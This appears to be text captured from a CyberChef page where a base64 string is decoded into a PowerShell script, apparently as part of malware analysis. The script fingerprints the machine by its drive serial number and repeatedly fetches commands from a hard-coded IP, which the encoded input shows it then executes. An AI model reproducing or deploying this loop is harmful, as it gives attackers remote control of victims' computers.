 Version 10.5.2 - Sponsored by DEF24.com
Last build: 2 years ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
'JGZzbyA9IE5ldy1PYmplY3QgLUNvbSAiU2NyaXB0aW5nLkZpbGVTeXN0ZW1PYmplY3QiCiRTZXJpYWxOdW1iZXIgPSAkZnNvLkdldERyaXZlKCJjOlwiKS5TZ
XJpYWxOdW1iZXIKJFNlcmlhbE51bWJlciA9ICJ7MDpYfSIgLWYgJFNlcmlhbE51bWJlcgokU2VyaWFsTnVtYmVyID0gW2NvbnZlcnRdOjp0b2ludDY0KCRTZXJ
pYWxOdW1iZXIsMTYpCiRzZXJpYWwgPSAkU2VyaWFsTnVtYmVyCiRpcCA9ICdodHRwOi8vNS4yNTIuMTUzLjI0MS8nCiR1cmwgPSAkaXArJHNlcmlhbAokcyA9I
E5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQKd2hpbGUgKCR0cnVlKSB7CiAgICB0cnkgewogICAgICAgICRyZXN1bHQ9JHMuRG93bmxvYWRTdHJpbmc
oJHVybCkKICAgIH0KICAgIGNhdGNoIHsKICAgICAgICBTdGFydC1TbGVlcCAtcyA1CiAgICAgICAgY29udGludWUKICAgIH0KICAgIEludm9rZS1FeHByZXNza
W9uICRyZXN1bHQKICAgIFN0YXJ0LVNsZWVwIC1zIDUKfQo='
658
1
Raw Bytes
LF
Output
$fso = New-Object -Com "Scripting.FileSystemObject"
$SerialNumber = $fso.GetDrive("c:\").SerialNumber
$SerialNumber = "{0:X}" -f $SerialNumber
$SerialNumber = [convert]::toint64($SerialNumber,16)
$serial = $SerialNumber
$ip = 'http://5.252.153.241/'
$url = $ip+$serial
$s = New-Object System.Net.WebClient
while ($true) {
try {
$result=$s.DownloadString($url)
}
catch {
491
20
0ms
Raw Bytes
LF